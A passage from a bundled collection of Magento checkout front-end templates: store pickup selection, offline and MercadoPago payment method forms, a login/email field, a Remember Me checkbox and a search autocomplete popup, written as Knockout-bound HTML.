action-edit\" data-bind=\"click: back\">\n                <span data-bind=\"i18n: 'edit'\"></span>\n            </button>\n        </div>\n        <div class=\"shipping-information-content\">\n            <!-- ko foreach: getRegion('ship-to') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n    </div>\n    <!--/ko-->\n    <div class=\"ship-via\">\n        <div class=\"shipping-information-title\">\n            <span data-bind=\"i18n: 'Shipping Method:'\"></span>\n            <button class=\"action action-edit\" data-bind=\"click: backToShippingMethod\">\n                <span data-bind=\"i18n: 'edit'\"></span>\n            </button>\n        </div>\n        <div class=\"shipping-information-content\">\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </div>\n    </div>\n</div>\n<!--/ko-->\n","Magento_InventoryInStorePickupFrontend/template/store-pickup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<li id=\"store-pickup\"\n    if=\"isVisible\"\n    css=\"'selected-shipping': !isStorePickupSelected(), 'selected-store-pickup': isStorePickupSelected()\"\n>\n    <render args=\"deliveryMethodSelectorTemplate\"></render>\n    <if args=\"isStorePickupSelected\">\n        <each args=\"getRegion('store-selector')\">\n            <div template=\" {name: getTemplate()}\"></div>\n        </each>\n    </if>\n</li>\n","Magento_InventoryInStorePickupFrontend/template/store-selector.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div id=\"store-selector\" data-bind=\"blockLoader: $parent.isLoading\" css=\"'store-selected': $parent.selectedLocation\">\n    <each if=\"!quoteIsVirtual()\" args=\"getRegion('customer-email')\" render=\"\"></each>\n    <div class=\"step-title\" data-role=\"title\">\n        <translate args=\"'Store'\"></translate>\n    </div>\n    <div id=\"checkout-step-store-selector\" class=\"step-content\" data-role=\"content\">\n        <render args=\"selectedLocationTemplate\"></render>\n        <each args=\"getRegion('after-selected-location')\" render=\"\"></each>\n        <form class=\"form-continue\" submit=\"setPickupInformation\" novalidate=\"novalidate\">\n            <div class=\"actions-toolbar\">\n                <div class=\"secondary\">\n                    <button type=\"button\" class=\"button action\" click=\"openPopup\">\n                        <span if=\"selectedLocation\">\n                            <translate args=\"'Select Other'\"></translate>\n                        </span>\n                        <span ifnot=\"selectedLocation\">\n                            <translate args=\"'Select Store'\"></translate>\n                        </span>\n                    </button>\n                </div>\n                <div class=\"primary\">\n                    <button data-role=\"opc-continue\"\n                            type=\"submit\"\n                            class=\"button action continue primary\"\n                            css=\"disabled: !selectedLocation\"\n                            enable=\"selectedLocation\"\n                            disabled\n                    >\n                        <span>\n                            <translate args=\"'Next'\"></translate>\n                        </span>\n                    </button>\n                </div>\n            </div>\n        </form>\n    </div>\n</div>\n<div id=\"opc-store-selector-popup\" render=\"storeSelectorPopupTemplate\"></div>\n","Magento_InventoryInStorePickupFrontend/template/form/element/email.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<ifnot args=\"isCustomerLoggedIn()\">\n    <each args=\"getRegion('before-login-form')\">\n        <div template=\" {name: getTemplate()}\"></div>\n    </each>\n    <form class=\"form form-login\" data-role=\"email-with-possible-login\"\n          data-bind=\"submit:login\"\n          method=\"post\">\n        <fieldset id=\"store-pickup-customer-email-fieldset\" class=\"fieldset\" data-bind=\"blockLoader: isLoading\">\n            <div class=\"field required\">\n                <label class=\"label\" for=\"checkout-customer-email\">\n                    <span data-bind=\"i18n: 'Email Address'\"></span>\n                </label>\n                <div class=\"control _with-tooltip\">\n                    <input class=\"input-text\"\n                           type=\"email\"\n                           data-bind=\"\n                                textInput: email,\n                                hasFocus: emailFocused,\n                                mageInit: {'mage/trim-input':{}}\"\n                           name=\"username\"\n                           data-validate=\"{required:true, 'validate-email':true}\"\n                           id=\"store-pickup-checkout-customer-email\" />\n                    <!-- ko template: 'ui/form/element/helper/tooltip' --><!-- /ko -->\n                    <span class=\"note\" data-bind=\"fadeVisible: isPasswordVisible() == false\">\n                        <translate args=\"'You can create an account after checkout.'\"></translate>\n                    </span>\n                </div>\n            </div>\n\n            <!--Hidden fields -->\n            <fieldset class=\"fieldset hidden-fields\" data-bind=\"fadeVisible: isPasswordVisible\">\n                <div class=\"field\">\n                    <label class=\"label\" for=\"customer-password\">\n                        <translate args=\"'Password'\"></translate>\n                    </label>\n                    <div class=\"control\">\n                        <input class=\"input-text\"\n                               data-bind=\"\n                                    attr: {\n                                        placeholder: $t('Password'),\n                                    }\"\n                               type=\"password\"\n                               name=\"password\"\n                               id=\"store-pickup-customer-password\"\n                               data-validate=\"{required:true}\"\n                               autocomplete=\"off\"/>\n                        <span class=\"note\"\n                              translate=\"'You already have an account with us. Sign in or continue as guest.'\"></span>\n                    </div>\n\n                </div>\n                <each args=\"getRegion('additional-login-form-fields')\">\n                    <div template=\" {name: getTemplate()}\"></div>\n                </each>\n                <div class=\"actions-toolbar\">\n                    <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                    <div class=\"primary\">\n                        <button type=\"submit\" class=\"action login primary\" data-action=\"checkout-method-login\">\n                            <translate args=\"'Login'\"></translate>\n                        </button>\n                    </div>\n                    <div class=\"secondary\">\n                        <a class=\"action remind\" data-bind=\"attr: { href: forgotPasswordUrl }\">\n                            <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                        </a>\n                    </div>\n                </div>\n            </fieldset>\n            <!--Hidden fields -->\n        </fieldset>\n    </form>\n</ifnot>\n","Magento_InventoryInStorePickupFrontend/template/store-selector/popup-item.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<tr class=\"row location\">\n    <td class=\"col col-location-details location-details\">\n        <p class=\"location-name\">\n            <text args=\"location.name\"></text>\n        </p>\n        <p class=\"location-address\">\n            <text args=\"location.street\"></text><br/>\n            <text args=\"location.city\"></text>, <span text=\"location.region\"></span> <text args=\"location.postcode\"></text><br/>\n            <text args=\"location.country\"></text><br/>\n            <a if=\"location.telephone\" attr=\"'href': 'tel:' + location.telephone\" text=\"location.telephone\"></a>\n        </p>\n        <!-- ko if: location.description -->\n            <!-- ko with: {locationDescriptionUnsanitizedHtml: location.description} -->\n                <p class=\"location-description\" html=\"locationDescriptionUnsanitizedHtml\"></p>\n            <!-- /ko -->\n        <!-- /ko -->\n    </td>\n    <td class=\"col col-location-actions\">\n        <div class=\"select-location\" ifnot=\"$parent.isPickupLocationSelected($data)\">\n            <button type=\"button\"\n                    class=\"action secondary action-select-shipping-item\"\n                    click=\"$parent.selectPickupLocation.bind($parent, $data)\">\n                <translate args=\"'Ship Here'\"></translate>\n            </button>\n        </div>\n        <div class=\"location-selected\" if=\"$parent.isPickupLocationSelected($data)\">\n            <button type=\"button\" class=\"action secondary\" disabled>\n                <span translate=\"'Selected'\"></span>\n            </button>\n        </div>\n    </td>\n</tr>\n","Magento_InventoryInStorePickupFrontend/template/store-selector/popup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div id=\"store-selector-popup\">\n    <div class=\"block block-search store-selector-search\">\n        <div class=\"field search\">\n            <label class=\"label\" for=\"store-selector-search-input\">\n                <translate args=\"'Search'\"></translate>\n            </label>\n            <div class=\"control\">\n                <input id=\"store-selector-search-input\"\n                       type=\"text\"\n                       name=\"store-selector-search-query\"\n                       class=\"input-text\"\n                       maxlength=\"128\"\n                       textInput=\"searchQuery\"\n                       attr=\"placeholder: $t('Search with postcode or city name...')\"\n                />\n            </div>\n        </div>\n        <div class=\"actions\">\n            <button type=\"submit\"\n                    title=\"Search\"\n                    class=\"action search\"\n                    aria-label=\"Search\"\n            >\n                <translate args=\"'Search'\"></translate>\n            </button>\n        </div>\n    </div>\n    <p class=\"store-selector-popup-no-locations\" if=\"searchQuery() && nearbyLocations() && !nearbyLocations().length\">\n        <translate args=\"'We were unable to find nearby locations for provided search query.'\"></translate>\n    </p>\n    <p class=\"store-selector-popup-empty-query\" ifnot=\"searchQuery()\">\n        <translate args=\"'Please provide postcode or city name to find nearest pickup locations.'\"></translate>\n    </p>\n    <table class=\"store-selector-popup-table\" data-bind=\"blockLoader: isLoading, visible: nearbyLocations() && nearbyLocations().length\">\n        <thead>\n            <tr class=\"row\">\n                <th class=\"col col-method\" translate=\"'Location Details'\"></th>\n                <th class=\"col col-carrier\" translate=\"'Action'\"></th>\n            </tr>\n        </thead>\n        <tbody>\n            <!-- ko foreach: { data: nearbyLocations(), as: 'location' } -->\n                <!-- ko template: { name: $parent.storeSelectorPopupItemTemplate } --><!-- /ko -->\n            <!-- /ko -->\n        </tbody>\n    </table>\n</div>\n","Magento_InventoryInStorePickupFrontend/template/store-selector/selected-location.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"!isLoading() && !selectedLocation()\">\n    <p class=\"no-selected-location\">\n        <translate args=\"'We could not preselect pickup location based on available information, please select it manually.'\"></translate>\n    </p>\n</if>\n<div class=\"selected-location-details location-details\" if=\"selectedLocation\">\n    <p class=\"location-name\">\n        <text args=\"selectedLocation().name\"></text>\n    </p>\n    <p class=\"location-address\">\n        <text args=\"selectedLocation().street\"></text><br/>\n        <text args=\"selectedLocation().city\"></text>, <span text=\"selectedLocation().region\"></span>\n        <text args=\"selectedLocation().postcode\"></text><br/>\n        <text args=\"selectedLocation().country\"></text><br/>\n        <a if=\"selectedLocation().telephone\"\n           attr=\"'href': 'tel:' + selectedLocation().telephone\"\n           text=\"selectedLocation().telephone\"\n        ></a>\n    </p>\n    <!-- ko with: {locationDescriptionUnsanitizedHtml: selectedLocation().description} -->\n    <p class=\"location-description\" html=\"locationDescriptionUnsanitizedHtml\"></p>\n    <!-- /ko -->\n</div>\n","Magento_ReCaptchaCheckout/template/payment-recaptcha-container.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n<div>\n    <each args=\"data: getRegion('place-order-recaptcha'), as: 'recaptcha'\" render=\"\"></each>\n</div>\n<hr />\n","Magento_OfflinePayments/template/payment/banktransfer.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\" />\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <p data-bind=\"html: getInstructions()\"></p>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {'title': $t('Place Order')},\n                        enable: (getCode() == isChecked()),\n                        css: {disabled: !isPlaceOrderActionAllowed()}\n                        \"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_OfflinePayments/template/payment/cashondelivery.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <p data-bind=\"html: getInstructions()\"></p>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {title: $t('Place Order')},\n                        enable: (getCode() == isChecked()),\n                        css: {disabled: !isPlaceOrderActionAllowed()}\n                        \"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n\n    </div>\n</div>\n","Magento_OfflinePayments/template/payment/checkmo.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <!-- ko if: getMailingAddress() || getPayableTo() -->\n        <dl class=\"items check payable\">\n            <!-- ko if: getPayableTo() -->\n            <dt class=\"title\"><!-- ko i18n: 'Make Check payable to:' --><!-- /ko --></dt>\n            <dd class=\"content\"><!-- ko text: getPayableTo() --><!-- /ko --></dd>\n            <!-- /ko -->\n            <!-- ko if: getMailingAddress() -->\n            <dt class=\"title\"><!-- ko i18n: 'Send Check to:' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"checkmo mailing address\" data-bind=\"html: getMailingAddress()\"></address>\n            </dd>\n            <!-- /ko -->\n        </dl>\n        <!-- /ko -->\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {title: $t('Place Order')},\n                        css: {disabled: !isPlaceOrderActionAllowed()},\n                        enable: (getCode() == isChecked())\n                        \"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n        \n","Magento_OfflinePayments/template/payment/purchaseorder-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\">\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <form id=\"purchaseorder-form\" class=\"form form-purchase-order\" data-role=\"purchaseorder-form\">\n            <fieldset class=\"fieldset payment method\" data-bind='attr: {id: \"payment_form_\" + getCode()}'>\n                <div class=\"field field-number required\">\n                    <label for=\"po_number\" class=\"label\">\n                        <span><!-- ko i18n: 'Purchase Order Number'--><!-- /ko --></span>\n                    </label>\n                    <div class=\"control\">\n                        <input type=\"text\"\n                               id=\"po_number\"\n                               name=\"payment[po_number]\"\n                               data-validate=\"{required:true}\"\n                               data-bind='\n                                attr: {title: $t(\"Purchase Order Number\")},\n                                value: purchaseOrderNumber'\n                               class=\"input-text\"/>\n                    </div>\n                </div>\n            </fieldset>\n\n            <div class=\"checkout-agreements-block\">\n                <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!--/ko-->\n            </div>\n\n            <div class=\"actions-toolbar\" id=\"review-buttons-container\">\n                <div class=\"primary\">\n                    <button class=\"action primary checkout\"\n                            type=\"submit\"\n                            data-bind=\"\n                            click: placeOrder,\n                            attr: {title: $t('Place Order')},\n                            enable: (getCode() == isChecked()),\n                            css: {disabled: !isPlaceOrderActionAllowed()}\n                            \"\n                            data-role=\"review-save\">\n                        <span data-bind=\"i18n: 'Place Order'\"></span>\n                    </button>\n                </div>\n            </div>\n        </form>\n    </div>\n</div>\n\n","Magento_Persistent/template/remember-me.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isRememberMeCheckboxVisible() -->\n<div id=\"remember-me-box\" class=\"field choice persistent\">\n    <input type=\"checkbox\" name=\"persistent_remember_me\" class=\"checkbox\" id=\"persistent_remember_me\" data-bind=\"checked: isRememberMeCheckboxChecked, attr: {title: $t('Remember Me'), 'data-scope': dataScope}\" />\n    <label for=\"persistent_remember_me\" class=\"label\"><span data-bind=\"i18n: 'Remember Me'\"></span></label>\n    <span class=\"tooltip wrapper\">\n        <strong class=\"tooltip toggle\" data-bind=\"i18n: 'What\\'s this?'\"></strong>\n        <span class=\"tooltip content\" data-bind=\"i18n: 'Check \\'Remember Me\\' to access your shopping cart on this computer even if you are not signed in.'\"></span></span>\n</div>\n<!-- /ko -->\n","MageWorx_SearchSuiteAutocomplete/template/autocomplete.html":"<div id=\"searchsuite-autocomplete\" class=\"searchsuite-autocomplete\" data-bind=\"visible: showPopup()\">\n\n    <div data-bind=\"visible: anyResultCount()\">\n        <div class=\"suggest\" data-bind=\"visible: result.suggest.data().length > 0\">\n            <div class=\"title\"><!-- ko i18n: 'Suggested'--><!-- /ko --></div>\n            <ul id=\"suggest\" role=\"listbox\" data-bind=\"foreach: result.suggest.data\">\n                <li >\n                    <a data-bind=\"attr: { href: url, title: title }\">\n                        <span data-bind=\"text: title\"></span> (<span data-bind=\"text: num_results\"></span>)\n                    </a>\n                </li>\n            </ul>\n        </div>\n\n        <div class=\"product\" data-bind=\"visible: result.product.data().length > 0\">\n            <div class=\"title\">\n                <!-- ko i18n: 'Products'--><!-- /ko -->\n                <a class=\"see-all\" data-bind=\"attr: {href: result.product.url}\">\n                    <!-- ko i18n: 'See All' --><!-- /ko -->\n                    <span data-bind=\"text: result.product.size\"></span>\n                </a>\n            </div>\n            <ul id=\"product\" role=\"listbox\" data-bind=\"foreach: result.product.data\">\n                <li>\n                    <div class=\"qs-option-image\" data-bind=\"visible: image\">\n                        <a data-bind=\"attr: { href: url, title: name }\">\n                            <img data-bind=\"attr: { src: image, title: name }\" />\n                        </a>\n                    </div>\n                    <div class=\"qs-option-info\" data-bind=\"css: {noimage: !image}\">\n                        <div class=\"qs-option-title\" data-bind=\"visible: name\">\n                            <a data-bind=\"attr: { href: url, title: name }, text: name\"></a>\n                        </div>\n                        <div class=\"qs-option-reviews\" data-bind=\"html: reviews_rating, visible: reviews_rating\"></div>\n                        <div class=\"qs-option-sku\" data-bind=\"visible: sku\"><!-- ko i18n: 'SKU'--><!-- /ko -->: <span data-bind=\"text: sku\"></span></div>\n                        <div class=\"qs-option-shortdescription\" data-bind=\"text: short_description, visible: short_description\"></div>\n                        <div class=\"qs-option-description\" data-bind=\"text: description, visible: description\"></div>\n                        <div class=\"qs-option-price\" data-bind=\"html: price, visible: price\"></div>\n                        <div class=\"qs-option-addtocart\" data-bind=\"with: add_to_cart, visible: add_to_cart\">\n                            <form data-role=\"searchsuiteautocomplete-tocart-form\" method=\"post\" data-bind=\"attr: { action: formUrl}\">\n                                <input type=\"hidden\" name=\"product\" value=\"<?php echo $block->getProductId() ?>\" data-bind=\"attr: { value: productId}\">\n                                <input type=\"hidden\" data-bind=\"attr: { name: paramNameUrlEncoded, value: urlEncoded}\">\n                                <input name=\"form_key\" type=\"hidden\" data-bind=\"attr: { value: formKey}\">\n                                <button type=\"submit\" title=\"Add to Cart\" class=\"action tocart primary\">\n                                    <span> <!-- ko i18n: 'Add to Cart'--><!-- /ko --> </span>\n                                </button>\n                            </form>\n                        </div>\n                    </div>\n                </li>\n            </ul>\n        </div>\n    </div>\n\n    <div class=\"no-result\" data-bind=\"visible: !anyResultCount()\"><!-- ko i18n: 'No Result'--><!-- /ko --></div>\n\n</div>","MercadoPago_Core/template/checkout/cart/totals/discount_coupon.html":"<!-- ko if: isDisplayed() -->\n<tr class=\"totals discount_coupon excl\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"text: title\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_Core/template/checkout/cart/totals/finance_cost.html":"<!-- ko if: isDisplayed() -->\n<tr class=\"totals discount_coupon excl\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"text: title\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_Core/template/checkout/summary/discount_coupon.html":"<!-- ko if: isDisplayed() -->\n<tr class=\"totals discount_coupon excl\">\n    <th class=\"mark\" scope=\"row\">\n        <span class=\"label\" data-bind=\"text: title\"></span>\n        <span class=\"value\" data-bind=\"text: getValue()\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_Core/template/checkout/summary/finance_cost.html":"<!-- ko if: isDisplayed() -->\n<tr class=\"totals discount_coupon excl\">\n    <th class=\"mark\" scope=\"row\">\n        <span class=\"label\" data-bind=\"text: title\"></span>\n        <span class=\"value\" data-bind=\"text: getValue()\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_Core/template/payment/basic_method.html":"<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input\n            type=\"radio\"\n            name=\"payment[method]\"\n            class=\"radio\"\n            data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"\n        />\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <!-- Mercado Pago Title -->\n            <img\n                data-bind=\"attr: {alt: 'Mercado Pago',src:getMercadopagoMini()}\"\n                class=\"payment-icon mercadopago-payment-icon\"\n            />\n            <!-- Mercado Pago Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <div class=\"panel-checkout\">\n            <div class=\"row\">\n                <h2 class=\"title-checkout\">\n                    <!-- ko i18n: 'Usa el medio de pago que prefieras'--><!-- /ko -->\n                </h2>\n\n                <!-- ko if: (getInfoBanner('credit') != 0)-->\n                <div class=\"col-md-12\">\n                    <div class=\"frame-tarjetas\">\n                        <p class=\"subtitle-checkout\">\n                            <!-- ko i18n: 'Tarjetas de cr\u00e9dito'--><!-- /ko -->\n                            <span class=\"badge-checkout\">\n                                <!-- ko i18n: 'Hasta'--><!-- /ko -->\n                                <span data-bind=\"text: getInfoBannerInstallments()\"></span>\n                                <!-- ko i18n: 'cuotas'--><!-- /ko -->\n                            </span>\n                        </p>\n                        <div data-bind=\"foreach: getInfoBannerPaymentMethods('credit')\" class=\"mp-payment-methods-content\">\n                            <div class=\"mp-payment-method-logo-container\">\n                                <img data-bind=\"attr: {src: src, alt: name}\" class=\"img-fluid mp-payment-method-logo-image\" />\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <!--/ko-->\n\n                <!-- ko if: (getInfoBanner('debit') != 0)-->\n                <div class=\"col-md-6\">\n                    <div class=\"frame-tarjetas\">\n                        <p class=\"subtitle-checkout\">\n                            <!-- ko i18n: 'Tarjetas de d\u00e9bito'--><!-- /ko -->\n                        </p>\n                        <div data-bind=\"foreach: getInfoBannerPaymentMethods('debit')\" class=\"mp-payment-methods-content\">\n                            <div class=\"mp-payment-method-logo-container\">\n                                <img data-bind=\"attr: {src: src, alt: name}\" class=\"img-fluid mp-payment-method-logo-image\" />\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <!--/ko-->\n\n                <!-- ko if: (getInfoBanner('ticket') != 0)-->\n                <div class=\"col-md-6\">\n                    <div class=\"frame-tarjetas\">\n                        <p class=\"subtitle-checkout\">\n                            <!-- ko i18n: 'Pagos en efectivo'--><!-- /ko -->\n                        </p>\n                        <div data-bind=\"foreach: getInfoBannerPaymentMethods('ticket')\" class=\"mp-payment-methods-content\">\n                            <div class=\"mp-payment-method-logo-container\">\n                                <img data-bind=\"attr: {src: src, alt: name}\" class=\"img-fluid mp-payment-method-logo-image\" />\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <!--/ko-->\n\n                <div class=\"col-md-12 pt-20\">\n                    <div class=\"redirect-frame\">\n                        <img\n                            data-bind=\"attr: {alt: 'MercadoPago Redirect', src: getRedirectImage()}\"\n                            class=\"img-fluid\"\n                        />\n                        <p>\n                            <!-- ko i18n: 'Te llevamos a nuestro sitio para completar el pago'--><!-- /ko -->\n                        </p>\n                    </div>\n                </div>\n            </div>\n        </div>\n\n        <div class=\"payment-method-billing-address mp-basic-display-inline-block mp-mt-16\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-d-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerPrintLink(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button\n                    class=\"action primary checkout\"\n                    type=\"submit\"\n                    data-role=\"review-save\"\n                    data-bind=\"click: placeOrder, attr: {title: $t('Continue')}\"\n                >\n                    <span data-bind=\"i18n: 'Continue'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_Core/template/payment/custom_bank_transfer.html":"<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"\n                    attr: {'id': getCode()},\n                    value: getCode(),\n                    checked: isChecked,\n                    click: selectPaymentMethod,\n                    visible: isRadioButtonVisible()\n                \" />\n\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <!-- Mercado Pago Logo -->\n            <img data-bind=\"attr: {alt: 'Mercado Pago',src:getBankTransferMini()}\"\n            class=\"payment-icon mercadopago-payment-icon\" />\n            <!-- Mercado Pago Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n\n        <!-- ko if: (existBanner() == true)-->\n        <div class=\"class-custom-banner-checkout\">\n            <img data-bind=\"attr: {alt: 'MercadoPago Banner', src: getBannerUrl()}\" class=\"payment-banner-checkout\" />\n        </div>\n        <!--/ko-->\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <form class=\"form\"\n              id=\"co-mercadopago-form-bank_transfer\"\n              action=\"#\"\n              method=\"post\"\n              data-bind=\"mageInit: {\n                     'transparent':{\n                     'context': context(),\n                     }, 'validation':[]}\">\n\n            <div 